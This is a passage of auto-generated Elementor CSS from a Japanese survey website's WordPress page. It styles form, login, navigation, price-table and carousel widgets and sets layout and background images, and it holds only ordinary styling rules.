);}.elementor-widget-form{--e-form-steps-indicator-inactive-primary-color:var( --e-global-color-text );--e-form-steps-indicator-active-primary-color:var( --e-global-color-accent );--e-form-steps-indicator-completed-primary-color:var( --e-global-color-accent );--e-form-steps-indicator-progress-color:var( --e-global-color-accent );--e-form-steps-indicator-progress-background-color:var( --e-global-color-text );--e-form-steps-indicator-progress-meter-color:var( --e-global-color-text );}.elementor-widget-form .e-form__indicators__indicator__progress__meter{font-family:var( --e-global-typography-accent-font-family ), Sans-serif;font-weight:var( --e-global-typography-accent-font-weight );}.elementor-widget-login .elementor-field-group > a{color:var( --e-global-color-text );}.elementor-widget-login .elementor-field-group > a:hover{color:var( --e-global-color-accent );}.elementor-widget-login .elementor-form-fields-wrapper label{color:var( --e-global-color-text );font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-widget-login .elementor-field-group .elementor-field{color:var( --e-global-color-text );}.elementor-widget-login .elementor-field-group .elementor-field, .elementor-widget-login .elementor-field-subgroup label{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-widget-login .elementor-button{font-family:var( --e-global-typography-accent-font-family ), Sans-serif;font-weight:var( --e-global-typography-accent-font-weight );background-color:var( --e-global-color-accent );}.elementor-widget-login .elementor-widget-container .elementor-login__logged-in-message{color:var( --e-global-color-text );font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-widget-slides .elementor-slide-heading{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );}.elementor-widget-slides .elementor-slide-description{font-family:var( --e-global-typography-secondary-font-family ), Sans-serif;font-weight:var( --e-global-typography-secondary-font-weight );}.elementor-widget-slides .elementor-slide-button{font-family:var( --e-global-typography-accent-font-family ), Sans-serif;font-weight:var( --e-global-typography-accent-font-weight );}.elementor-widget-nav-menu .elementor-nav-menu .elementor-item{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );}.elementor-widget-nav-menu .elementor-nav-menu--main .elementor-item{color:var( --e-global-color-text );fill:var( --e-global-color-text );}.elementor-widget-nav-menu .elementor-nav-menu--main .elementor-item:hover,
					.elementor-widget-nav-menu .elementor-nav-menu--main .elementor-item.elementor-item-active,
					.elementor-widget-nav-menu .elementor-nav-menu--main .elementor-item.highlighted,
					.elementor-widget-nav-menu .elementor-nav-menu--main .elementor-item:focus{color:var( --e-global-color-accent );fill:var( --e-global-color-accent );}.elementor-widget-nav-menu .elementor-nav-menu--main:not(.e--pointer-framed) .elementor-item:before,
					.elementor-widget-nav-menu .elementor-nav-menu--main:not(.e--pointer-framed) .elementor-item:after{background-color:var( --e-global-color-accent );}.elementor-widget-nav-menu .e--pointer-framed .elementor-item:before,
					.elementor-widget-nav-menu .e--pointer-framed .elementor-item:after{border-color:var( --e-global-color-accent );}.elementor-widget-nav-menu{--e-nav-menu-divider-color:var( --e-global-color-text );}.elementor-widget-nav-menu .elementor-nav-menu--dropdown .elementor-item, .elementor-widget-nav-menu .elementor-nav-menu--dropdown  .elementor-sub-item{font-family:var( --e-global-typography-accent-font-family ), Sans-serif;font-weight:var( --e-global-typography-accent-font-weight );}.elementor-widget-animated-headline .elementor-headline-dynamic-wrapper path{stroke:var( --e-global-color-accent );}.elementor-widget-animated-headline .elementor-headline-plain-text{color:var( --e-global-color-secondary );}.elementor-widget-animated-headline .elementor-headline{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );}.elementor-widget-animated-headline{--dynamic-text-color:var( --e-global-color-secondary );}.elementor-widget-animated-headline .elementor-headline-dynamic-text{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );}.elementor-widget-hotspot .widget-image-caption{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-widget-hotspot{--hotspot-color:var( --e-global-color-primary );--hotspot-box-color:var( --e-global-color-secondary );--tooltip-color:var( --e-global-color-secondary );}.elementor-widget-hotspot .e-hotspot__label{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );}.elementor-widget-hotspot .e-hotspot__tooltip{font-family:var( --e-global-typography-secondary-font-family ), Sans-serif;font-weight:var( --e-global-typography-secondary-font-weight );}.elementor-widget-price-list .elementor-price-list-header{color:var( --e-global-color-primary );font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );}.elementor-widget-price-list .elementor-price-list-price{color:var( --e-global-color-primary );font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );}.elementor-widget-price-list .elementor-price-list-description{color:var( --e-global-color-text );font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-widget-price-list .elementor-price-list-separator{border-bottom-color:var( --e-global-color-secondary );}.elementor-widget-price-table{--e-price-table-header-background-color:var( --e-global-color-secondary );}.elementor-widget-price-table .elementor-price-table__heading{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );}.elementor-widget-price-table .elementor-price-table__subheading{font-family:var( --e-global-typography-secondary-font-family ), Sans-serif;font-weight:var( --e-global-typography-secondary-font-weight );}.elementor-widget-price-table .elementor-price-table .elementor-price-table__price{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );}.elementor-widget-price-table .elementor-price-table__original-price{color:var( --e-global-color-secondary );font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );}.elementor-widget-price-table .elementor-price-table__period{color:var( --e-global-color-secondary );font-family:var( --e-global-typography-secondary-font-family ), Sans-serif;font-weight:var( --e-global-typography-secondary-font-weight );}.elementor-widget-price-table .elementor-price-table__features-list{--e-price-table-features-list-color:var( --e-global-color-text );}.elementor-widget-price-table .elementor-price-table__features-list li{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-widget-price-table .elementor-price-table__features-list li:before{border-top-color:var( --e-global-color-text );}.elementor-widget-price-table .elementor-price-table__button{font-family:var( --e-global-typography-accent-font-family ), Sans-serif;font-weight:var( --e-global-typography-accent-font-weight );background-color:var( --e-global-color-accent );}.elementor-widget-price-table .elementor-price-table__additional_info{color:var( --e-global-color-text );font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-widget-price-table .elementor-price-table__ribbon-inner{background-color:var( --e-global-color-accent );font-family:var( --e-global-typography-accent-font-family ), Sans-serif;font-weight:var( --e-global-typography-accent-font-weight );}.elementor-widget-flip-box .elementor-flip-box__front .elementor-flip-box__layer__title{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );}.elementor-widget-flip-box .elementor-flip-box__front .elementor-flip-box__layer__description{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-widget-flip-box .elementor-flip-box__back .elementor-flip-box__layer__title{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );}.elementor-widget-flip-box .elementor-flip-box__back .elementor-flip-box__layer__description{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-widget-flip-box .elementor-flip-box__button{font-family:var( --e-global-typography-accent-font-family ), Sans-serif;font-weight:var( --e-global-typography-accent-font-weight );}.elementor-widget-call-to-action .elementor-cta__title{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );}.elementor-widget-call-to-action .elementor-cta__description{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-widget-call-to-action .elementor-cta__button{font-family:var( --e-global-typography-accent-font-family ), Sans-serif;font-weight:var( --e-global-typography-accent-font-weight );}.elementor-widget-call-to-action .elementor-ribbon-inner{background-color:var( --e-global-color-accent );font-family:var( --e-global-typography-accent-font-family ), Sans-serif;font-weight:var( --e-global-typography-accent-font-weight );}.elementor-widget-media-carousel .elementor-carousel-image-overlay{font-family:var( --e-global-typography-accent-font-family ), Sans-serif;font-weight:var( --e-global-typography-accent-font-weight );}.elementor-widget-testimonial-carousel .elementor-testimonial__text{color:var( --e-global-color-text );font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-widget-testimonial-carousel .elementor-testimonial__name{color:var( --e-global-color-text );font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );}.elementor-widget-testimonial-carousel .elementor-testimonial__title{color:var( --e-global-color-primary );font-family:var( --e-global-typography-secondary-font-family ), Sans-serif;font-weight:var( --e-global-typography-secondary-font-weight );}.elementor-widget-reviews .elementor-testimonial__header, .elementor-widget-reviews .elementor-testimonial__name{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );}.elementor-widget-reviews .elementor-testimonial__text{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-widget-table-of-contents{--header-color:var( --e-global-color-secondary );--item-text-color:var( --e-global-color-text );--item-text-hover-color:var( --e-global-color-accent );--marker-color:var( --e-global-color-text );}.elementor-widget-table-of-contents .elementor-toc__header, .elementor-widget-table-of-contents .elementor-toc__header-title{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );}.elementor-widget-table-of-contents .elementor-toc__list-item{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-widget-countdown .elementor-countdown-item{background-color:var( --e-global-color-primary );}.elementor-widget-countdown .elementor-countdown-digits{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-widget-countdown .elementor-countdown-label{font-family:var( --e-global-typography-secondary-font-family ), Sans-serif;font-weight:var( --e-global-typography-secondary-font-weight );}.elementor-widget-countdown .elementor-countdown-expire--message{color:var( --e-global-color-text );font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-widget-search-form input[type="search"].elementor-search-form__input{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-widget-search-form .elementor-search-form__input,
					.elementor-widget-search-form .elementor-search-form__icon,
					.elementor-widget-search-form .elementor-lightbox .dialog-lightbox-close-button,
					.elementor-widget-search-form .elementor-lightbox .dialog-lightbox-close-button:hover,
					.elementor-widget-search-form.elementor-search-form--skin-full_screen input[type="search"].elementor-search-form__input{color:var( --e-global-color-text );fill:var( --e-global-color-text );}.elementor-widget-search-form .elementor-search-form__submit{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );background-color:var( --e-global-color-secondary );}.elementor-widget-author-box .elementor-author-box__name{color:var( --e-global-color-secondary );font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );}.elementor-widget-author-box .elementor-author-box__bio{color:var( --e-global-color-text );font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-widget-author-box .elementor-author-box__button{color:var( --e-global-color-secondary );border-color:var( --e-global-color-secondary );font-family:var( --e-global-typography-accent-font-family ), Sans-serif;font-weight:var( --e-global-typography-accent-font-weight );}.elementor-widget-author-box .elementor-author-box__button:hover{border-color:var( --e-global-color-secondary );color:var( --e-global-color-secondary );}.elementor-widget-post-navigation span.post-navigation__prev--label{color:var( --e-global-color-text );}.elementor-widget-post-navigation span.post-navigation__next--label{color:var( --e-global-color-text );}.elementor-widget-post-navigation span.post-navigation__prev--label, .elementor-widget-post-navigation span.post-navigation__next--label{font-family:var( --e-global-typography-secondary-font-family ), Sans-serif;font-weight:var( --e-global-typography-secondary-font-weight );}.elementor-widget-post-navigation span.post-navigation__prev--title, .elementor-widget-post-navigation span.post-navigation__next--title{color:var( --e-global-color-secondary );font-family:var( --e-global-typography-secondary-font-family ), Sans-serif;font-weight:var( --e-global-typography-secondary-font-weight );}.elementor-widget-post-info .elementor-icon-list-item:not(:last-child):after{border-color:var( --e-global-color-text );}.elementor-widget-post-info .elementor-icon-list-icon i{color:var( --e-global-color-primary );}.elementor-widget-post-info .elementor-icon-list-icon svg{fill:var( --e-global-color-primary );}.elementor-widget-post-info .elementor-icon-list-text, .elementor-widget-post-info .elementor-icon-list-text a{color:var( --e-global-color-secondary );}.elementor-widget-post-info .elementor-icon-list-item{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-widget-sitemap .elementor-sitemap-title{color:var( --e-global-color-primary );font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );}.elementor-widget-sitemap .elementor-sitemap-item, .elementor-widget-sitemap span.elementor-sitemap-list, .elementor-widget-sitemap .elementor-sitemap-item a{color:var( --e-global-color-text );font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-widget-sitemap .elementor-sitemap-item{color:var( --e-global-color-text );}.elementor-widget-blockquote .elementor-blockquote__content{color:var( --e-global-color-text );}.elementor-widget-blockquote .elementor-blockquote__author{color:var( --e-global-color-secondary );}.elementor-widget-lottie{--caption-color:var( --e-global-color-text );}.elementor-widget-lottie .e-lottie__caption{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-widget-video-playlist .e-tabs-header .e-tabs-title{color:var( --e-global-color-text );}.elementor-widget-video-playlist .e-tabs-header .e-tabs-videos-count{color:var( --e-global-color-text );}.elementor-widget-video-playlist .e-tabs-header .e-tabs-header-right-side i{color:var( --e-global-color-text );}.elementor-widget-video-playlist .e-tabs-header .e-tabs-header-right-side svg{fill:var( --e-global-color-text );}.elementor-widget-video-playlist .e-tab-title .e-tab-title-text{color:var( --e-global-color-text );font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-widget-video-playlist .e-tab-title .e-tab-title-text a{color:var( --e-global-color-text );}.elementor-widget-video-playlist .e-tab-title .e-tab-duration{color:var( --e-global-color-text );}.elementor-widget-video-playlist .e-tabs-items-wrapper .e-tab-title:where( .e-active, :hover ) .e-tab-title-text{color:var( --e-global-color-text );font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-widget-video-playlist .e-tabs-items-wrapper .e-tab-title:where( .e-active, :hover ) .e-tab-title-text a{color:var( --e-global-color-text );}.elementor-widget-video-playlist .e-tabs-items-wrapper .e-tab-title:where( .e-active, :hover ) .e-tab-duration{color:var( --e-global-color-text );}.elementor-widget-video-playlist .e-tabs-items-wrapper .e-section-title{color:var( --e-global-color-text );}.elementor-widget-video-playlist .e-tabs-inner-tabs .e-inner-tabs-wrapper .e-inner-tab-title a{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-widget-video-playlist .e-tabs-inner-tabs .e-inner-tabs-content-wrapper .e-inner-tab-content .e-inner-tab-text{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-widget-video-playlist .e-tabs-inner-tabs .e-inner-tabs-content-wrapper .e-inner-tab-content button{color:var( --e-global-color-text );font-family:var( --e-global-typography-accent-font-family ), Sans-serif;font-weight:var( --e-global-typography-accent-font-weight );}.elementor-widget-video-playlist .e-tabs-inner-tabs .e-inner-tabs-content-wrapper .e-inner-tab-content button:hover{color:var( --e-global-color-text );}.elementor-widget-paypal-button .elementor-button{font-family:var( --e-global-typography-accent-font-family ), Sans-serif;font-weight:var( --e-global-typography-accent-font-weight );background-color:var( --e-global-color-accent );}.elementor-widget-paypal-button .elementor-message{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-widget-stripe-button .elementor-button{font-family:var( --e-global-typography-accent-font-family ), Sans-serif;font-weight:var( --e-global-typography-accent-font-weight );background-color:var( --e-global-color-accent );}.elementor-widget-stripe-button .elementor-message{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-widget-progress-tracker .current-progress-percentage{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}@media(max-width:1024px){.elementor-widget-premium-nav-menu .premium-main-nav-menu > .premium-nav-menu-item > .premium-menu-link .premium-dropdown-icon{color:var( --e-global-color-text );}.elementor-widget-premium-nav-menu .premium-main-nav-menu > .premium-nav-menu-item:hover > .premium-menu-link .premium-dropdown-icon{color:var( --e-global-color-secondary );}.elementor-widget-premium-nav-menu .premium-main-nav-menu > .premium-active-item > .premium-menu-link .premium-dropdown-icon{color:var( --e-global-color-accent );}.elementor-widget-premium-nav-menu .premium-main-nav-menu .premium-sub-menu .premium-sub-menu-link .premium-dropdown-icon{color:var( --e-global-color-secondary );}.elementor-widget-premium-nav-menu .premium-main-nav-menu .premium-sub-menu .premium-active-item .premium-sub-menu-link .premium-dropdown-icon{color:var( --e-global-color-primary );}}@media(max-width:767px){.elementor-widget-premium-nav-menu .premium-main-nav-menu > .premium-nav-menu-item > .premium-menu-link .premium-dropdown-icon{color:var( --e-global-color-text );}.elementor-widget-premium-nav-menu .premium-main-nav-menu > .premium-nav-menu-item:hover > .premium-menu-link .premium-dropdown-icon{color:var( --e-global-color-secondary );}.elementor-widget-premium-nav-menu .premium-main-nav-menu > .premium-active-item > .premium-menu-link .premium-dropdown-icon{color:var( --e-global-color-accent );}.elementor-widget-premium-nav-menu .premium-main-nav-menu .premium-sub-menu .premium-sub-menu-link .premium-dropdown-icon{color:var( --e-global-color-secondary );}.elementor-widget-premium-nav-menu .premium-main-nav-menu .premium-sub-menu .premium-active-item .premium-sub-menu-link .premium-dropdown-icon{color:var( --e-global-color-primary );}}
.elementor-4213 .elementor-element.elementor-element-fd732f8{--display:flex;--background-transition:0.3s;}.elementor-4213 .elementor-element.elementor-element-fd732f8:not(.elementor-motion-effects-element-type-background), .elementor-4213 .elementor-element.elementor-element-fd732f8 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#FFFFFF;background-image:url("https://happinesssurvey.jp/wp-content/uploads/2024/01/fv_pc_bg.png");background-repeat:repeat-x;background-size:cover;}.elementor-4213 .elementor-element.elementor-element-fd732f8, .elementor-4213 .elementor-element.elementor-element-fd732f8::before{--border-transition:0.3s;}.elementor-4213 .elementor-element.elementor-element-70f413f{--display:flex;--background-transition:0.3s;--margin-top:0px;--margin-bottom:0px;--margin-left:0px;--margin-right:0px;--padding-top:0rem;--padding-bottom:0rem;--padding-left:9rem;--padding-right:9rem;}.elementor-4213 .elementor-element.elementor-element-06f5c1c{--display:flex;--background-transition:0.3s;--margin-top:0px;--margin-bottom:16px;--margin-left:0px;--margin-right:0px;--z-index:1;}.elementor-4213 .elementor-element.elementor-element-06f5c1c.e-con{--flex-grow:0;--flex-shrink:0;}.elementor-4213 .elementor-element.elementor-element-14f7820 .elementor-heading-title{color:var( --e-global-color-astglobalcolor8 );font-family:"Noto Sans JP", Sans-serif;font-size:32px;font-weight:normal;}.elementor-4213 .elementor-element.elementor-element-14f7820{width:var( --container-widget-width, 100% );max-width:100%;--container-widget-width:100%;--container-widget-flex-grow:0;z-index:0;}.elementor-4213 .elementor-element.elementor-element-1e931b7{text-align:left;z-index:0;}.elementor-4213 .elementor-element.elementor-element-1e931b7 .elementor-heading-title{color:var( --e-global-color-astglobalcolor8 );font-family:"Noto Sans JP", Sans-serif;font-size:68px;line-height:28px;letter-spacing:5px;}.elementor-4213 .elementor-element.elementor-element-1e931b7 > .elementor-widget-container{margin:0px 0px 0px 0px;padding:10px 0px 10px 0px;}.elementor-4213 .elementor-element.elementor-element-20d6def{color:#000000;font-family:"Noto Sans JP", Sans-serif;font-size:20px;font-weight:500;line-height:32px;letter-spacing:2px;word-spacing:0px;width:var( --container-widget-width, 96.65% );max-width:96.65%;--container-widget-width:96.65%;--container-widget-flex-grow:0;z-index:0;}.elementor-4213 .elementor-element.elementor-element-20d6def.elementor-element{--flex-grow:0;--flex-shrink:0;}.elementor-4213 .elementor-element.elementor-element-f698d7e{--display:flex;--background-transition:0.3s;}.elementor-4213 .elementor-element.elementor-element-22f3d03{--display:flex;--min-height:0px;--flex-direction:row;--container-widget-width:initial;--container-widget-height:100%;--container-widget-flex-grow:1;--container-widget-align-self:stretch;--background-transition:0.3s;--margin-top:0px;--margin-bottom:0px;--margin-left:0px;--margin-right:0px;--padding-top:0px;--padding-bottom:0px;--padding-left:0px;--padding-right:0px;}.elementor-4213 .elementor-element.elementor-element-22f3d03.e-con{--flex-grow:0;--flex-shrink:0;}.elementor-4213 .elementor-element.elementor-element-0a87259{--display:flex;--background-transition:0.3s;}.elementor-4213 .elementor-element.elementor-element-c1bf96e{--spacer-size:40px;}.elementor-4213 .elementor-element.elementor-element-c1bf96e > .elementor-widget-container{margin:-20px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-4213 .elementor-element.elementor-element-e9a0e3f{--display:flex;--background-transition:0.3s;}.elementor-4213 .elementor-element.elementor-element-e9a0e3f:not(.elementor-motion-effects-element-type-background), .elementor-4213 .elementor-element.elementor-element-e9a0e3f > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#FFFFFF;background-image:url("https://happinesssurvey.jp/wp-content/uploads/2024/01/fv_pc_bg.png");background-repeat:repeat-x;background-size:cover;}.elementor-4213 .elementor-element.elementor-element-e9a0e3f, .elementor-4213 .elementor-element.elementor-element-e9a0e3f::before{--border-transition:0.3s;}.elementor-4213 .elementor-element.elementor-element-639cc6c{--display:flex;--background-transition:0.3s;--margin-top:20px;--margin-bottom:0px;--margin-left:0px;--margin-right:0px;--padding-top:0%;--padding-bottom:0%;--padding-left:10%;--padding-right:10%;}.elementor-4213 .elementor-element.elementor-element-5a8e89a{--display:flex;--background-transition:0.3s;--margin-top:0px;--margin-bottom:30px;--margin-left:0px;--margin-right:0px;--z-index:1;}.elementor-4213 .elementor-element.elementor-element-5a8e89a.e-con{--flex-grow:0;--flex-shrink:0;}.elementor-4213 .elementor-element.elementor-element-0e9f066 .elementor-heading-title{color:var( --e-global-color-astglobalcolor8 );font-family:"Noto Sans JP", Sans-serif;font-size:32px;font-weight:700;}.elementor-4213 .elementor-element.elementor-element-0e9f066 > .elementor-widget-container{margin:0px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-4213 .elementor-element.elementor-element-0e9f066{width:var( --container-widget-width, 100% );max-width:100%;--container-widget-width:100%;--container-widget-flex-grow:0;z-index:0;}.elementor-4213 .elementor-element.elementor-element-7398884{text-align:left;z-index:0;}.elementor-4213 .elementor-element.elementor-element-7398884 .elementor-heading-title{color:#000000;font-family:"Noto Sans JP", Sans-serif;font-size:68px;line-height:28px;letter-spacing:5px;}.elementor-4213 .elementor-element.elementor-element-7398884 > .elementor-widget-container{margin:0px -5px 0px -2px;padding:15px 0px 25px 0px;}.elementor-4213 .elementor-element.elementor-element-4b7bf66{color:#000000;font-family:"Noto Sans JP", Sans-serif;font-size:20px;font-weight:500;line-height:32px;letter-spacing:2px;word-spacing:0px;width:var( --container-widget-width, 96.65% );max-width:96.65%;--container-widget-width:96.65%;--container-widget-flex-grow:0;z-index:0;}.elementor-4213 .elementor-element.elementor-element-4b7bf66.elementor-element{--flex-grow:0;--flex-shrink:0;}.elementor-4213 .elementor-element.elementor-element-c22427f{--display:flex;--min-height:0px;--flex-direction:row;--container-widget-width:initial;--container-widget-height:100%;--container-widget-flex-grow:1;--container-widget-align-self:stretch;--background-transition:0.3s;--margin-top:0px;--margin-bottom:0px;--margin-left:0px;--margin-right:0px;--padding-top:0px;--padding-bottom:0px;--padding-left:0px;--padding-right:0px;}.elementor-4213 .elementor-element.elementor-element-c22427f.e-con{--flex-grow:0;--flex-shrink:0;}.elementor-4213 .elementor-element.elementor-element-00ced31{--display:flex;--flex-direction:row;--container-widget-width:initial;--container-widget-height:100%;--container-widget-flex-grow:1;--container-widget-align-self:stretch;--overflow:auto;--background-transition:0.3s;--margin-top:0px;--margin-bottom:0px;--margin-left:0px;--margin-right:0px;--padding-top:0px;--padding-bottom:0px;--padding-left:0px;--padding-right:0px;--z-index:1;}.elementor-4213 .elementor-element.elementor-element-00ced31.e-con{--flex-grow:0;--flex-shrink:0;}.elementor-4213 .elementor-element.elementor-element-909328a:hover img{opacity:0.1;}.elementor-4213 .elementor-element.elementor-element-5980d27{--display:flex;--background-transition:0.3s;--z-index:0;}.elementor-4213 .elementor-element.elementor-element-a419be1{--display:flex;--background-transition:0.3s;--margin-top:0px;--margin-bottom:0px;--margin-left:0px;--margin-right:0px;--padding-top:0px;--padding-bottom:0px;--padding-left:0px;--padding-right:0px;--position:absolute;bottom:0px;--z-index:0;}.elementor-4213 .elementor-element.elementor-element-a419be1.e-con{--order:99999 /* order end hack */;}body:not(.rtl) .elementor-4213 .elementor-element.elementor-element-a419be1{left:0.9rem;}body.rtl .elementor-4213 .elementor-element.elementor-element-a419be1{right:0.9rem;}.elementor-4213 .elementor-element.elementor-element-c709f47 img{width:100%;height:100%;}.elementor-4213 .elementor-element.elementor-element-712a6c2{--spacer-size:40px;}.elementor-4213 .elementor-element.elementor-element-712a6c2 > .elementor-widget-container{margin:0px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-4213 .elementor-element.elementor-element-b71956f{--display:flex;--background-transition:0.3s;}.elementor-4213 .elementor-element.elementor-element-b71956f:not(.elementor-motion-effects-element-type-background), .elementor-4213 .elementor-element.elementor-element-b71956f > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:var( --e-global-color-astglobalcolor5 );}.elementor-4213 .elementor-element.elementor-element-b71956f, .elementor-4213 .elementor-element.elementor-element-b71956f::before{--border-transition:0.3s;}.elementor-4213 .elementor-element.elementor-element-6ebbfbc .elementor-repeater-item-1bc6f24 .premium-adv-carousel__item-img, .elementor-4213 .elementor-element.elementor-element-6ebbfbc .elementor-repeater-item-1bc6f24 .vid-overlay{object-fit:contain;object-position:center center;}.elementor-4213 .elementor-element.elementor-element-6ebbfbc.premium-adv-carousel__infinite .elementor-repeater-item-1bc6f24.premium-adv-carousel__item{width:58px;}.elementor-4213 .elementor-element.elementor-element-6ebbfbc.premium-adv-carousel__infinite .elementor-repeater-item-1bc6f24.premium-adv-carousel__item .premium-adv-carousel__media-wrap{height:25px;}.elementor-4213 .elementor-element.elementor-element-6ebbfbc .elementor-repeater-item-96903e2 .premium-adv-carousel__item-img, .elementor-4213 .elementor-element.elementor-element-6ebbfbc .elementor-repeater-item-96903e2 .vid-overlay{object-fit:contain;object-position:center center;}.elementor-4213 .elementor-element.elementor-element-6ebbfbc.premium-adv-carousel__infinite .elementor-repeater-item-96903e2.premium-adv-carousel__item{width:136px;}.elementor-4213 .elementor-element.elementor-element-6ebbfbc.premium-adv-carousel__infinite .elementor-repeater-item-96903e2.premium-adv-carousel__item .premium-adv-carousel__media-wrap{height:22px;}.elementor-4213 .elementor-element.elementor-element-6ebbfbc .elementor-repeater-item-93f12af .premium-adv-carousel__item-img, .elementor-4213 .elementor-element.elementor-element-6ebbfbc .elementor-repeater-item-93f12af .vid-overlay{object-fit:contain;object-position:center center;}.elementor-4213 .elementor-element.elementor-element-6ebbfbc.premium-adv-carousel__infinite .elementor-repeater-item-93f12af.premium-adv-carousel__item{width:88px;}.elementor-4213 .elementor-element.elementor-element-6ebbfbc.premium-adv-carousel__infinite .elementor-repeater-item-93f12af.premium-adv-carousel__item .premium-adv-carousel__media-wrap{height:33px;}.elementor-4213 .elementor-element.elementor-element-6ebbfbc .elementor-repeater-item-498776f .premium-adv-carousel__item-img, .elementor-4213 .elementor-element.elementor-element-6ebbfbc .elementor-repeater-item-498776f .vid-overlay{object-fit:contain;object-position:center center;}.elementor-4213 .elementor-element.elementor-element-6ebbfbc.premium-adv-carousel__infinite .elementor-repeater-item-498776f.premium-adv-carousel__item{width:116px;}.elementor-4213 .elementor-element.elementor-element-6ebbfbc.premium-adv-carousel__infinite .elementor-repeater-item-498776f.premium-adv-carousel__item .premium-adv-carousel__media-wrap{height:27px;}.elementor-4213 .elementor-element.elementor-element-6ebbfbc .elementor-repeater-item-f50346f .premium-adv-carousel__item-img, .elementor-4213 .elementor-element.elementor-element-6ebbfbc .elementor-repeater-item-f50346f .vid-overlay{object-fit:contain;object-position:center center;}.elementor-4213 .elementor-element.elementor-element-6ebbfbc.premium-adv-carousel__infinite .elementor-repeater-item-f50346f.premium-adv-carousel__item{width:94px;}.elementor-4213 .elementor-element.elementor-element-6ebbfbc.premium-adv-carousel__infinite .elementor-repeater-item-f50346f.premium-adv-carousel__item .premium-adv-carousel__media-wrap{height:34px;}.elementor-4213 .elementor-element.elementor-element-6ebbfbc .elementor-repeater-item-44407c7 .premium-adv-carousel__item-img, .elementor-4213 .elementor-element.elementor-element-6ebbfbc .elementor-repeater-item-44407c7 .vid-overlay{object-fit:contain;object-position:center center;}.elementor-4213 .elementor-element.elementor-element-6ebbfbc.premium-adv-carousel__infinite 